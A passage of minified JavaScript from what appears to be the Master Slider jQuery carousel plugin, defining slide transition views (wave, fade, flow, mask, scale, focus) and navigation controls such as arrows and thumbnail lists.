        this.options = {loop: !1, dir: "h", autoHeight: !1, spacing: 5, mouseSwipe: !0, swipe: !0, speed: 17, minSlideSpeed: 2, viewNum: 20, critMargin: 1}, n.extend(this.options, t), this.dir = this.options.dir, this.loop = this.options.loop, this.spacing = this.options.spacing, this.__width = 0, this.__height = 0, this.__cssProb = this.dir === "h" ? "left" : "top", this.__offset = this.dir === "h" ? "offsetLeft" : "offsetTop", this.__dimension = this.dir === "h" ? "__width" : "__height", this.__translate_end = window._css3d ? " translateZ(0px)" : "", this.$slideCont = n("<div><\/div>").addClass("ms-slide-container"), this.$element = n("<div><\/div>").addClass("ms-view").addClass("ms-basic-view").append(this.$slideCont), this.currentSlide = null, this.index = -1, this.slidesCount = 0, this.slides = [], this.slideList = [], this.viewSlidesList = [], this.css3 = window._cssanim, this.start_buffer = 0, this.firstslide_snap = 0, this.controller = new Controller(0, 0, {snapping: !0, snapsize: 100, paging: !0, snappingMinSpeed: this.options.minSlideSpeed, friction: (100 - this.options.speed * .5) / 100, endless: this.loop}), this.controller.renderCallback(this.dir === "h" ? this._horizUpdate : this._vertiUpdate, this), this.controller.snappingCallback(this.__snapUpdate, this), this.controller.snapCompleteCallback(this.__snapCompelet, this), averta.EventDispatcher.call(this)
    };
    var t = MSBasicView.prototype;
    t.__snapCompelet = function () {
        this.__locateSlides(), this.start_buffer = 0, this.dispatchEvent(new MSViewEvents(MSViewEvents.CHANGE_END))
    }, t.__snapUpdate = function (t, i, r) {
        var u, f;
        if (this.loop)
            u = this.index + r, this.updateLoop(u), u >= this.slidesCount && (u = u - this.slidesCount), u < 0 && (u = this.slidesCount + u), this.index = u;
        else {
            if (i < 0 || i >= this.slidesCount)
                return;
            this.index = i
        }
        (this._checkCritMargins(), n.browser.mozilla && (this.slideList[this.index].$element[0].style.marginTop = "0.1px", this.currentSlide && (this.currentSlide.$element[0].style.marginTop = "")), f = this.slideList[this.index], f !== this.currentSlide) && (this.currentSlide = f, this.dispatchEvent(new MSViewEvents(MSViewEvents.CHANGE_START)))
    }, t._checkCritMargins = function () {
        if (!this.normalMode) {
            var r = Math.floor(this.options.viewNum / 2), t = this.viewSlidesList.indexOf(this.slideList[this.index]), i = this[this.__dimension] + this.spacing, n = this.options.critMargin;
            if (this.loop) {
                (t <= n || t >= this.viewSlidesList.length - n) && (i *= t - r, this.__locateSlides(!1, i + this.start_buffer), this.start_buffer += i);
                return
            }
            (t < n && this.index >= n || t >= this.viewSlidesList.length - n && this.index < this.slidesCount - n) && this.__locateSlides(!1)
        }
    }, t._vertiUpdate = function (n, t) {
        if (this.__contPos = t, this.dispatchEvent(new MSViewEvents(MSViewEvents.SCROLL)), this.css3) {
            this.$slideCont[0].style[window._jcsspfx + "Transform"] = "translateY(" + -t + "px)" + this.__translate_end;
            return
        }
        this.$slideCont[0].style.top = -t + "px"
    }, t._horizUpdate = function (n, t) {
        if (this.__contPos = t, this.dispatchEvent(new MSViewEvents(MSViewEvents.SCROLL)), this.css3) {
            this.$slideCont[0].style[window._jcsspfx + "Transform"] = "translateX(" + -t + "px)" + this.__translate_end;
            return
        }
        this.$slideCont[0].style.left = -t + "px"
    }, t.__updateViewList = function () {
        var t, n, i, r;
        if (this.normalMode) {
            this.viewSlidesList = this.slides;
            return
        }
        if (t = this.viewSlidesList.slice(), this.viewSlidesList = [], n = 0, i = Math.floor(this.options.viewNum / 2), this.loop)
            for (; n !== this.options.viewNum; n++)
                this.viewSlidesList.push(this.slides[this.currentSlideLoc - i + n]);
        else {
            for (n = 0; n !== i && this.index - n != - 1; n++)
                this.viewSlidesList.unshift(this.slideList[this.index - n]);
            for (n = 1; n !== i && this.index + n !== this.slidesCount; n++)
                this.viewSlidesList.push(this.slideList[this.index + n])
        }
        for (n = 0, r = t.length; n !== r; n++)
            this.viewSlidesList.indexOf(t[n]) === -1 && t[n].sleep();
        t = null
    }, t.__locateSlides = function (n, t) {
        var f, r, i, u;
        for (this.__updateViewList(), t = this.loop?t || 0:this.slides.indexOf(this.viewSlidesList[0]) * (this[this.__dimension] + this.spacing), f = this.viewSlidesList.length, i = 0; i !== f; i++)
            u = t + i * (this[this.__dimension] + this.spacing), r = this.viewSlidesList[i], r.wakeup(), r.position = u, r.$element[0].style[this.__cssProb] = u + "px";
        n !== !1 && this.controller.changeTo(this.slideList[this.index].position, !1, null, null, !1)
    }, t.__createLoopList = function () {
        var t = [], n = 0, i = this.slidesCount / 2, r = this.slidesCount % 2 == 0 ? i - 1 : Math.floor(i), u = this.slidesCount % 2 == 0 ? i : Math.floor(i);
        for (this.currentSlideLoc = r, n = 1; n <= r; ++n)
            t.unshift(this.slideList[this.index - n < 0 ? this.slidesCount - n + this.index : this.index - n]);
        for (t.push(this.slideList[this.index]), n = 1; n <= u; ++n)
            t.push(this.slideList[this.index + n >= this.slidesCount ? this.index + n - this.slidesCount : this.index + n]);
        return t
    }, t.__getSteps = function (n, t) {
        var i = t < n ? this.slidesCount - n + t : t - n, r = Math.abs(this.slidesCount - i);
        return i < r ? i : -r
    }, t.__pushEnd = function () {
        var n = this.slides.shift(), i = this.slides[this.slidesCount - 2], t;
        (this.slides.push(n), this.normalMode) && (t = i.$element[0][this.__offset] + this.spacing + this[this.__dimension], n.$element[0].style[this.__cssProb] = t + "px", n.position = t)
    }, t.__pushStart = function () {
        var n = this.slides.pop(), i = this.slides[0], t;
        (this.slides.unshift(n), this.normalMode) && (t = i.$element[0][this.__offset] - this.spacing - this[this.__dimension], n.$element[0].style[this.__cssProb] = t + "px", n.position = t)
    }, t.addSlide = function (n) {
        n.view = this, this.slides.push(n), this.slideList.push(n), this.slidesCount++
    }, t.appendSlide = function (n) {
        this.$slideCont.append(n.$element)
    }, t.updateLoop = function (n) {
        var t, i, r;
        if (this.loop)
            for (t = this.__getSteps(this.index, n), i = 0, r = Math.abs(t); i < r; ++i)
                t < 0 ? this.__pushStart() : this.__pushEnd()
    }, t.gotoSlide = function (n, t) {
        this.updateLoop(n), this.index = n;
        var i = this.slideList[this.index];
        (this._checkCritMargins(), this.controller.changeTo(i.position, !t, null, null, !1), i !== this.currentSlide) && (this.currentSlide = i, this.dispatchEvent(new MSViewEvents(MSViewEvents.CHANGE_START)), t && this.dispatchEvent(new MSViewEvents(MSViewEvents.CHANGE_END)))
    }, t.next = function () {
        this.gotoSlide(this.index + 1 >= this.slidesCount ? 0 : this.index + 1)
    }, t.previous = function () {
        this.gotoSlide(this.index - 1 < 0 ? this.slidesCount - 1 : this.index - 1)
    }, t.setupSwipe = function () {
        this.swipeControl = new averta.TouchSwipe(this.$element), this.swipeControl.swipeType = this.dir === "h" ? "horizontal" : "vertical";
        var n = this;
        this.swipeControl.onSwipe = this.dir === "h" ? function (t) {
            n.horizSwipeMove(t)
        } : function (t) {
            n.vertSwipeMove(t)
        }
    }, t.vertSwipeMove = function (n) {
        var t = n.phase, i;
        t === "start" ? (this.controller.stop(), this.dispatchEvent(new MSViewEvents(MSViewEvents.SWIPE_START))) : t === "move" && (!this.loop || Math.abs(this.currentSlide.position - this.controller.value + n.moveY) < this.cont_size / 2) ? this.controller.drag(n.moveY) : (t === "end" || t === "cancel") && (i = n.distanceY / n.duration * 50 / 3, Math.abs(i) > .1 ? (this.controller.push(-i), i > this.controller.options.snappingMinSpeed && this.dispatchEvent(new MSViewEvents(MSViewEvents.SWIPE_END))) : (this.controller.cancel(), this.dispatchEvent(new MSViewEvents(MSViewEvents.SWIPE_CANCEL))))
    }, t.horizSwipeMove = function (n) {
        var t = n.phase, i;
        t === "start" ? (this.controller.stop(), this.dispatchEvent(new MSViewEvents(MSViewEvents.SWIPE_START))) : t === "move" && (!this.loop || Math.abs(this.currentSlide.position - this.controller.value + n.moveX) < this.cont_size / 2) ? this.controller.drag(n.moveX) : (t === "end" || t === "cancel") && (i = n.distanceX / n.duration * 50 / 3, Math.abs(i) > .1 ? (this.controller.push(-i), i > this.controller.options.snappingMinSpeed && this.dispatchEvent(new MSViewEvents(MSViewEvents.SWIPE_END))) : (this.controller.cancel(), this.dispatchEvent(new MSViewEvents(MSViewEvents.SWIPE_CANCEL))))
    }, t.setSize = function (n, t, i) {
        if (this.lastWidth !== n || t !== this.lastHeight || i) {
            this.$element.width(n).height(t);
            for (var r = 0; r < this.slidesCount; ++r)
                this.slides[r].setSize(n, t, i);
            this.__width = n, this.__height = t, this.__created && (this.__locateSlides(), this.cont_size = (this.slidesCount - 1) * (this[this.__dimension] + this.spacing), this.loop || (this.controller._max_value = this.cont_size), this.controller.options.snapsize = this[this.__dimension] + this.spacing, this.controller.changeTo(this.currentSlide.position, !1, null, null, !1), this.controller.cancel(), this.lastWidth = n, this.lastHeight = t)
        }
    }, t.create = function (n) {
        this.__created = !0, this.index = Math.min(n || 0, this.slidesCount - 1), this.loop && (this.slides = this.__createLoopList()), this.normalMode = this.slidesCount <= this.options.viewNum, this.__locateSlides();
        for (var t = 0; t < this.slidesCount; ++t)
            this.slides[t].create();
        this.controller.options.snapsize = this[this.__dimension] + this.spacing, this.loop || (this.controller._max_value = (this.slidesCount - 1) * (this[this.__dimension] + this.spacing)), this.gotoSlide(this.index, !0), this.options.swipe && (window._touch || this.options.mouseSwipe) && this.setupSwipe()
    }, t.destroy = function () {
        if (this.__created) {
            for (var n = 0; n < this.slidesCount; ++n)
                this.slides[n].destroy();
            this.slides = null, this.slideList = null, this.$element.remove(), this.controller.destroy(), this.controller = null
        }
    }, averta.EventDispatcher.extend(t), MSSlideController.registerView("basic", MSBasicView)
}(jQuery), function () {
    "use strict";
    window.MSWaveView = function (n) {
        MSBasicView.call(this, n), this.$element.removeClass("ms-basic-view").addClass("ms-wave-view"), this.$slideCont.css(window._csspfx + "transform-style", "preserve-3d")
    }, MSWaveView.extend(MSBasicView), MSWaveView._3dreq = !0, MSWaveView._fallback = MSBasicView;
    var n = MSWaveView.prototype, t = MSBasicView.prototype;
    n._horizUpdate = function (n, i) {
        var f, u, e, r;
        for (t._horizUpdate.call(this, n, i), f = - i, r = 0; r < this.slidesCount; ++r)
            u = this.slideList[r], e = -f - u.position, this.__updateSlidesHoriz(u, e)
    }, n._vertiUpdate = function (n, i) {
        var f, u, e, r;
        for (t._vertiUpdate.call(this, n, i), f = - i, r = 0; r < this.slidesCount; ++r)
            u = this.slideList[r], e = -f - u.position, this.__updateSlidesVertic(u, e)
    }, n.__updateSlidesHoriz = function (n, t) {
        var i = Math.abs(t * 100 / this.__width);
        n.$element.css(window._csspfx + "transform", "translateZ(" + -i * 3 + "px) rotateY(0.01deg)")
    }, n.__updateSlidesVertic = function (n, t) {
        this.__updateSlidesHoriz(n, t)
    }, MSSlideController.registerView("wave", MSWaveView)
}(jQuery), function () {
    window.MSFadeBasicView = function (n) {
        MSWaveView.call(this, n), this.$element.removeClass("ms-wave-view").addClass("ms-fade-basic-view")
    }, MSFadeBasicView.extend(MSWaveView);
    var n = MSFadeBasicView.prototype, t = MSFadeBasicView.prototype;
    n.__updateSlidesHoriz = function (n, t) {
        var i = Math.abs(t * .6 / this.__width);
        i = 1 - Math.min(i, .6), n.$element.css("opacity", i)
    }, n.__updateSlidesVertic = function (n, t) {
        this.__updateSlidesHoriz(n, t)
    }, MSSlideController.registerView("fadeBasic", MSFadeBasicView), MSWaveView._fallback = MSFadeBasicView
}(), function () {
    window.MSFadeWaveView = function (n) {
        MSWaveView.call(this, n), this.$element.removeClass("ms-wave-view").addClass("ms-fade-wave-view")
    }, MSFadeWaveView.extend(MSWaveView), MSFadeWaveView._3dreq = !0, MSFadeWaveView._fallback = MSFadeBasicView;
    var n = MSFadeWaveView.prototype, t = MSWaveView.prototype;
    n.__updateSlidesHoriz = function (n, t) {
        var i = Math.abs(t * 100 / this.__width);
        i = Math.min(i, 100), n.$element.css("opacity", 1 - i / 300), n.$element.css(window._csspfx + "transform", "scale(" + (1 - i / 800) + ") rotateY(0.01deg) ")
    }, n.__updateSlidesVertic = function (n, t) {
        this.__updateSlidesHoriz(n, t)
    }, MSSlideController.registerView("fadeWave", MSFadeWaveView)
}(), function () {
    "use strict";
    window.MSFlowView = function (n) {
        MSWaveView.call(this, n), this.$element.removeClass("ms-wave-view").addClass("ms-flow-view")
    }, MSFlowView.extend(MSWaveView), MSFlowView._3dreq = !0, MSFlowView._fallback = MSFadeBasicView;
    var n = MSFlowView.prototype, t = MSWaveView.prototype;
    n.__updateSlidesHoriz = function (n, t) {
        var i = Math.abs(t * 100 / this.__width), r = Math.min(i * .3, 30) * (t < 0 ? -1 : 1), u = i * 1.2;
        n.$element[0].style[window._jcsspfx + "Transform"] = "translateZ(" + -u * 5 + "px) rotateY(" + r + "deg) "
    }, n.__updateSlidesVertic = function (n, t) {
        var i = Math.abs(t * 100 / this.__width), r = Math.min(i * .3, 30) * (t < 0 ? -1 : 1), u = i * 1.2;
        n.$element[0].style[window._jcsspfx + "Transform"] = "translateZ(" + -u * 5 + "px) rotateX(" + -r + "deg) "
    }, MSSlideController.registerView("flow", MSFlowView)
}(jQuery), function () {
    window.MSFadeFlowView = function (n) {
        MSWaveView.call(this, n), this.$element.removeClass("ms-wave-view").addClass("ms-fade-flow-view")
    }, MSFadeFlowView.extend(MSWaveView), MSFadeFlowView._3dreq = !0;
    var n = MSFadeFlowView.prototype, t = MSWaveView.prototype;
    n.__calculate = function (n) {
        var t = Math.min(Math.abs(n * 100 / this.__width), 100), i = Math.min(t * .5, 50) * (n < 0 ? -1 : 1);
        return{value: t, rvalue: i}
    }, n.__updateSlidesHoriz = function (n, t) {
        var i = this.__calculate(t);
        n.$element.css("opacity", 1 - i.value / 300), n.$element[0].style[window._csspfx + "transform"] = "translateZ(" + -i.value + "px) rotateY(" + i.rvalue + "deg) "
    }, n.__updateSlidesVertic = function (n, t) {
        var i = this.__calculate(t);
        n.$element.css("opacity", 1 - i.value / 300), n.$element[0].style[window._csspfx + "transform"] = "translateZ(" + -i.value + "px) rotateX(" + -i.rvalue + "deg) "
    }, MSSlideController.registerView("fadeFlow", MSFadeFlowView)
}(), function (n) {
    "use strict";
    window.MSMaskView = function (n) {
        MSBasicView.call(this, n), this.$element.removeClass("ms-basic-view").addClass("ms-mask-view")
    }, MSMaskView.extend(MSBasicView);
    var t = MSMaskView.prototype, i = MSBasicView.prototype;
    t.addSlide = function (t) {
        t.view = this, t.$frame = n("<div><\/div>").addClass("ms-mask-frame").append(t.$element), t.$element[0].style.position = "relative", t.autoAppend = !1, this.slides.push(t), this.slideList.push(t), this.slidesCount++
    }, t.setSize = function (n, t) {
        for (var u = this.slides[0].slider, r = 0; r < this.slidesCount; ++r)
            this.slides[r].$frame[0].style.width = n + "px", u.options.autoHeight || (this.slides[r].$frame[0].style.height = t + "px");
        i.setSize.call(this, n, t)
    }, t._horizUpdate = function (n, t) {
        i._horizUpdate.call(this, n, t);
        var r = 0;
        if (this.css3) {
            for (r = 0; r < this.slidesCount; ++r)
                this.slideList[r].$element[0].style[window._jcsspfx + "Transform"] = "translateX(" + (t - this.slideList[r].position) + "px)" + this.__translate_end;
            return
        }
        for (r = 0; r < this.slidesCount; ++r)
            this.slideList[r].$element[0].style.left = t - this.slideList[r].position + "px"
    }, t._vertiUpdate = function (n, t) {
        i._vertiUpdate.call(this, n, t);
        var r = 0;
        if (this.css3) {
            for (r = 0; r < this.slidesCount; ++r)
                this.slideList[r].$element[0].style[window._jcsspfx + "Transform"] = "translateY(" + (t - this.slideList[r].position) + "px)" + this.__translate_end;
            return
        }
        for (r = 0; r < this.slidesCount; ++r)
            this.slideList[r].$element[0].style.top = t - this.slideList[r].position + "px"
    }, t.__pushEnd = function () {
        var n = this.slides.shift(), i = this.slides[this.slidesCount - 2], t;
        (this.slides.push(n), this.normalMode) && (t = i.$frame[0][this.__offset] + this.spacing + this[this.__dimension], n.$frame[0].style[this.__cssProb] = t + "px", n.position = t)
    }, t.__pushStart = function () {
        var n = this.slides.pop(), i = this.slides[0], t;
        (this.slides.unshift(n), this.normalMode) && (t = i.$frame[0][this.__offset] - this.spacing - this[this.__dimension], n.$frame[0].style[this.__cssProb] = t + "px", n.position = t)
    }, t.__updateViewList = function () {
        var t, n, i, r;
        if (this.normalMode) {
            this.viewSlidesList = this.slides;
            return
        }
        if (t = this.viewSlidesList.slice(), this.viewSlidesList = [], n = 0, i = Math.floor(this.options.viewNum / 2), this.loop)
            for (; n !== this.options.viewNum; n++)
                this.viewSlidesList.push(this.slides[this.currentSlideLoc - i + n]);
        else {
            for (n = 0; n !== i && this.index - n != - 1; n++)
                this.viewSlidesList.unshift(this.slideList[this.index - n]);
            for (n = 1; n !== i && this.index + n !== this.slidesCount; n++)
                this.viewSlidesList.push(this.slideList[this.index + n])
        }
        for (n = 0, r = t.length; n !== r; n++)
            this.viewSlidesList.indexOf(t[n]) === -1 && (t[n].sleep(), t[n].$frame.detach());
        t = null
    }, t.__locateSlides = function (n, t) {
        var f, i, r, u;
        for (this.__updateViewList(), t = this.loop?t || 0:this.slides.indexOf(this.viewSlidesList[0]) * (this[this.__dimension] + this.spacing), f = this.viewSlidesList.length, r = 0; r !== f; r++)
            u = t + r * (this[this.__dimension] + this.spacing), i = this.viewSlidesList[r], this.$slideCont.append(i.$frame), i.wakeup(!1), i.position = u, i.$frame[0].style[this.__cssProb] = u + "px";
        n !== !1 && this.controller.changeTo(this.slideList[this.index].position, !1, null, null, !1)
    }, MSSlideController.registerView("mask", MSMaskView)
}(jQuery), function () {
    "use strict";
    window.MSFadeView = function (n) {
        MSBasicView.call(this, n), this.$element.removeClass("ms-basic-view").addClass("ms-fade-view"), this.controller.renderCallback(this.__update, this)
    }, MSFadeView.extend(MSBasicView);
    var n = MSFadeView.prototype, t = MSBasicView.prototype;
    n.__update = function (n, t) {
        for (var f = -t, r, u, i = 0; i < this.slidesCount; ++i)
            r = this.slideList[i], u = -f - r.position, this.__updateSlides(r, u)
    }, n.__updateSlides = function (n, t) {
        var i = Math.abs(t / this[this.__dimension]);
        1 - i <= 0 ? n.$element.fadeTo(0, 0).css("visibility", "hidden") : n.$element.fadeTo(0, 1 - i).css("visibility", "")
    }, n.__locateSlides = function (n, t) {
        var u, r, i, f;
        for (this.__updateViewList(), t = this.loop?t || 0:this.slides.indexOf(this.viewSlidesList[0]) * (this[this.__dimension] + this.spacing), u = this.viewSlidesList.length, i = 0; i !== u; i++)
            f = t + i * this[this.__dimension], r = this.viewSlidesList[i], r.wakeup(), r.position = f;
        n !== !1 && this.controller.changeTo(this.slideList[this.index].position, !1, null, null, !1)
    }, n.__pushEnd = function () {
        var n = this.slides.shift(), t = this.slides[this.slidesCount - 2];
        this.slides.push(n), n.position = t.position + this[this.__dimension]
    }, n.__pushStart = function () {
        var n = this.slides.pop(), t = this.slides[0];
        this.slides.unshift(n), n.position = t.position - this[this.__dimension]
    }, n.create = function (n) {
        t.create.call(this, n), this.spacing = 0, this.controller.options.minValidDist = 10
    }, MSSlideController.registerView("fade", MSFadeView)
}(jQuery), function () {
    "use strict";
    window.MSScaleView = function (n) {
        MSBasicView.call(this, n), this.$element.removeClass("ms-basic-view").addClass("ms-scale-view"), this.controller.renderCallback(this.__update, this)
    }, MSScaleView.extend(MSFadeView);
    var n = MSScaleView.prototype, t = MSFadeView.prototype;
    n.__updateSlides = function (n, t) {
        var i = Math.abs(t / this[this.__dimension]);
        1 - i <= 0 ? n.$element.fadeTo(0, 0).css("visibility", "hidden") : n.$element.fadeTo(0, 1 - i).css("visibility", "").css(window._jcsspfx + "Transform", "perspective(2000px) translateZ(" + i * (t < 0 ? -.5 : .5) * 300 + "px)")
    }, n.create = function (n) {
        t.create.call(this, n), this.controller.options.minValidDist = .03
    }, MSSlideController.registerView("scale", MSScaleView)
}(jQuery), function () {
    "use strict";
    var t = 2e3, n, i;
    window.MSFocusView = function (n) {
        MSWaveView.call(this, n), this.$element.removeClass("ms-wave-view").addClass("ms-focus-view"), this.options.centerSpace = this.options.centerSpace || 1
    }, MSFocusView.extend(MSWaveView), MSFocusView._3dreq = !0, MSFocusView._fallback = MSFadeBasicView, n = MSFocusView.prototype, i = MSWaveView.prototype, n.__calcview = function (n, i) {
        var r = i / 2 * n / (n + t);
        return r * (n + t) / t
    }, n.__updateSlidesHoriz = function (n, t) {
        var i = Math.abs(t * 100 / this.__width);
        i = -Math.min(i, 100) * 15, n.$element.css(window._csspfx + "transform", "translateZ(" + i + "px) rotateY(0.01deg) translateX(" + (t < 0 ? 1 : -1) * -this.__calcview(i, this.__width) * this.options.centerSpace + "px)")
    }, n.__updateSlidesVertic = function (n, t) {
        var i = Math.abs(t * 100 / this.__width);
        i = -Math.min(i, 100) * 15, n.$element.css(window._csspfx + "transform", "translateZ(" + i + "px) rotateY(0.01deg) translateY(" + (t < 0 ? 1 : -1) * -this.__calcview(i, this.__width) * this.options.centerSpace + "px)")
    }, MSSlideController.registerView("focus", MSFocusView)
}(), function () {
    window.MSPartialWaveView = function (n) {
        MSWaveView.call(this, n), this.$element.removeClass("ms-wave-view").addClass("ms-partial-wave-view")
    }, MSPartialWaveView.extend(MSWaveView), MSPartialWaveView._3dreq = !0, MSPartialWaveView._fallback = MSFadeBasicView;
    var n = MSPartialWaveView.prototype, t = MSWaveView.prototype;
    n.__updateSlidesHoriz = function (n, t) {
        var i = Math.abs(t * 100 / this.__width);
        n.$bg_img.css("opacity", (100 - Math.abs(t * 120 / this.__width / 3)) / 100), n.$element.css(window._csspfx + "transform", "translateZ(" + -i * 3 + "px) rotateY(0.01deg) translateX(" + t * .75 + "px)")
    }, n.__updateSlidesVertic = function (n, t) {
        var i = Math.abs(t * 100 / this.__width);
        n.$bg_img.css("opacity", (100 - Math.abs(t * 120 / this.__width / 3)) / 100), n.$element.css(window._csspfx + "transform", "translateZ(" + -i * 3 + "px) rotateY(0.01deg) translateY(" + t * .75 + "px)")
    }, MSSlideController.registerView("partialWave", MSPartialWaveView)
}(), function (n) {
    "use strict";
    var i = function () {
        this.options = {prefix: "ms-", autohide: !0, overVideo: !0}
    }, t = i.prototype;
    t.slideAction = function () {}, t.setup = function () {
        this.cont = this.options.insertTo ? n(this.options.insertTo) : this.slider.$controlsCont, this.options.overVideo || this._hideOnvideoStarts(), this.options.hideUnder && (n(window).bind("resize", {that: this}, this.onResize), this.onResize())
    }, t.onResize = function (n) {
        var t = n && n.data.that || this, i = window.innerWidth;
        i <= t.options.hideUnder && !t.detached ? (t.hide(!0), t.detached = !0, t.onDetach && t.onDetach()) : i >= t.options.hideUnder && t.detached && (t.detached = !1, t.visible(), t.onAppend && t.onAppend())
    }, t.create = function () {
        var t = this;
        this.options.autohide && !window._touch && (this.hide(!0), this.slider.$controlsCont.mouseenter(function () {
            t._disableAH || t.mdown || t.visible(), t.mleave = !1
        }).mouseleave(function () {
            t.mleave = !0, t.mdown || t.hide()
        }).mousedown(function () {
            t.mdown = !0
        }), n(document).mouseup(function () {
            t.mdown && t.mleave && t.hide(), t.mdown = !1
        }))
    }, t._hideOnvideoStarts = function () {
        var n = this;
        slider.api.addEventListener(MSSliderEvent.VIDEO_PLAY, function () {
            n._disableAH = !0, n.hide()
        }), slider.api.addEventListener(MSSliderEvent.VIDEO_CLOSE, function () {
            n._disableAH = !1, n.visible()
        })
    }, t.hide = function (n) {
        n ? (this.$element.css("opacity", 0), this.$element.css("display", "none")) : CTween.fadeOut(this.$element, 400, !1), this.$element.addClass("ms-ctrl-hide")
    }, t.visible = function () {
        this.detached || (this.$element.css("display", ""), CTween.fadeIn(this.$element, 400), this.$element.removeClass("ms-ctrl-hide"))
    }, t.destroy = function () {
        this.options && this.options.hideUnder && n(window).unbind("resize", this.onResize)
    }, window.BaseControl = i
}(jQuery), function (n) {
    "use strict";
    var i = function (t) {
        BaseControl.call(this), n.extend(this.options, t)
    }, t, r;
    i.extend(BaseControl), t = i.prototype, r = BaseControl.prototype, t.setup = function () {
        var t = this;
        this.$next = n("<div><\/div>").addClass(this.options.prefix + "nav-next").bind("click", function () {
            t.slider.options.loop || t.slider.api.index() !== t.slider.api.count() - 1 ? t.slider.api.next() : t.slider.view.controller.bounce(10)
        }), this.$prev = n("<div><\/div>").addClass(this.options.prefix + "nav-prev").bind("click", function () {
            t.slider.options.loop || t.slider.api.index() !== 0 ? t.slider.api.previous() : t.slider.view.controller.bounce(-10)
        }), r.setup.call(this), this.cont.append(this.$next), this.cont.append(this.$prev)
    }, t.hide = function (n) {
        if (n) {
            this.$prev.css("opacity", 0).css("display", "none"), this.$next.css("opacity", 0).css("display", "none");
            return
        }
        CTween.fadeOut(this.$prev, 400, !1), CTween.fadeOut(this.$next, 400, !1), this.$prev.addClass("ms-ctrl-hide"), this.$next.addClass("ms-ctrl-hide")
    }, t.visible = function () {
        this.detached || (CTween.fadeIn(this.$prev, 400), CTween.fadeIn(this.$next, 400), this.$prev.removeClass("ms-ctrl-hide").css("display", ""), this.$next.removeClass("ms-ctrl-hide").css("display", ""))
    }, t.destroy = function () {
        r.destroy(), this.$next.remove(), this.$prev.remove()
    }, window.MSArrows = i, MSSlideController.registerControl("arrows", i)
}(jQuery), function (n) {
    "use strict";
    var i = function (t) {
        BaseControl.call(this), this.options.dir = "h", this.options.wheel = t.dir === "v", this.options.arrows = !0, this.options.speed = 17, this.options.align = null, this.options.inset = !1, this.options.margin = 10, this.options.space = 10, this.options.width = 100, this.options.height = 100, this.options.type = "thumbs", n.extend(this.options, t), this.thumbs = [], this.index_count = 0, this.__dimen = this.options.dir === "h" ? "width" : "height", this.__alignsize = this.options.dir === "h" ? "height" : "width", this.__jdimen = this.options.dir === "h" ? "outerWidth" : "outerHeight", this.__pos = this.options.dir === "h" ? "left" : "top", this.click_enable = !0
    }, t, r;
    i.extend(BaseControl), t = i.prototype, r = BaseControl.prototype, t.setup = function () {
        var t, i;
        this.$element = n("<div><\/div>").addClass(this.options.prefix + "thumb-list"), this.options.type === "tabs" && this.$element.addClass(this.options.prefix + "tabs"), this.$element.addClass("ms-dir-" + this.options.dir), r.setup.call(this), this.slider.$controlsCont === this.cont ? this.$element.appendTo(this.slider.$element) : this.$element.appendTo(this.cont), this.$thumbscont = n("<div><\/div>").addClass("ms-thumbs-cont").appendTo(this.$element), this.options.arrows && (t = this, this.$fwd = n("<div><\/div>").addClass("ms-thumblist-fwd").appendTo(this.$element).click(function () {
            t.controller.push(-15)
        }), this.$bwd = n("<div><\/div>").addClass("ms-thumblist-bwd").appendTo(this.$element).click(function () {
            t.controller.push(15)
        })), !this.options.insetTo && this.options.align && (i = this.options.align, this.options.inset ? this.$element.css(i, this.options.margin) : (this.slider.api.addEventListener(MSSliderEvent.RESERVED_SPACE_CHANGE, this.align, this), this.align()), this.options.dir === "v" ? this.$element.width(this.options.width) : this.$element.height(this.options.height))
    }, t.onAppend = function () {
        this.options.insetTo || !this.options.align || this.options.inset || this.slider._realignControls()
    }, t.onDetach = function () {
        this.options.insetTo || !this.options.align || this.options.inset || this.slider._realignControls()
    }, t.align = function () {
        if (!this.detached) {
            var n = this.options.align, t = this.slider.reserveSpace(n, this.options[this.__alignsize] + this.options.margin * 2);
            this.$element.css(n, -t - this.options[this.__alignsize] - this.options.margin)
        }
    }, t.slideAction = function (t) {
        var r = n(t.$element.find(".ms-thumb")), u = this, i = n("<div><\/div>").addClass("ms-thumb-frame").append(r).append(n('<div class="ms-thumb-ol"><\/div>')).bind("click", function () {
            u.changeSlide(i)
        });
        if (this.options.align && i.width(this.options.width).height(this.options.height).css("margin-" + (this.options.dir === "v" ? "bottom" : "right"), this.options.space), i[0].index = this.index_count++, this.$thumbscont.append(i), n.browser.msie)
            r.on("dragstart", function (n) {
                n.preventDefault()
            });
        this.thumbs.push(i)
    }, t.create = function () {
        var t;
        r.create.call(this), this.__translate_end = window._css3d ? " translateZ(0px)" : "", this.controller = new Controller(0, 0, {snappingMinSpeed: 2, friction: (100 - this.options.speed * .5) / 100}), this.controller.renderCallback(this.options.dir === "h" ? this._hMove : this._vMove, this), t = this, this.resize_listener = function () {
            t.__resize()
        }, n(window).bind("resize", this.resize_listener), this.thumbSize = this.thumbs[0][this.__jdimen](!0), this.setupSwipe(), this.__resize(), t = this, this.options.wheel && (this.wheellistener = function (n) {
            var i = window.event || n.orginalEvent || n, r = Math.max(-1, Math.min(1, i.wheelDelta || -i.detail));
            return t.controller.push(-r * 10), !1
        }, n.browser.mozilla ? this.$element[0].addEventListener("DOMMouseScroll", this.wheellistener) : this.$element.bind("mousewheel", this.wheellistener)), this.slider.api.addEventListener(MSSliderEvent.CHANGE_START, this.update, this), this.cindex = this.slider.api.index(), this.select(this.thumbs[this.cindex])
    }, t._hMove = function (n, t) {
        if (this.__contPos = t, window._cssanim) {
            this.$thumbscont[0].style[window._jcsspfx + "Transform"] = "translateX(" + -t + "px)" + this.__translate_end;
            return
        }
        this.$thumbscont[0].style.left = -t + "px"
    }, t._vMove = function (n, t) {
        if (this.__contPos = t, window._cssanim) {
            this.$thumbscont[0].style[window._jcsspfx + "Transform"] = "translateY(" + -t + "px)" + this.__translate_end;
            return
        }
        this.$thumbscont[0].style.top = -t + "px"
    }, t.setupSwipe = function () {
        this.swipeControl = new averta.TouchSwipe(this.$element), this.swipeControl.swipeType = this.options.dir === "h" ? "horizontal" : "vertical";
        var n = this;
        this.swipeControl.onSwipe = this.options.dir === "h" ? function (t) {
            n.horizSwipeMove(t)
        } : function (t) {
            n.vertSwipeMove(t)
        }
    }, t.vertSwipeMove = function (n) {
        var t, i;
        this.dTouch || (t = n.phase, t === "start" ? this.controller.stop() : t === "move" ? this.controller.drag(n.moveY) : (t === "end" || t === "cancel") && (i = Math.abs(n.distanceY / n.duration * 50 / 3), i > .1 ? this.controller.push(-n.distanceY / n.duration * 50 / 3) : (this.click_enable = !0, this.controller.cancel())))
    }, t.horizSwipeMove = function (n) {
        var t, i;
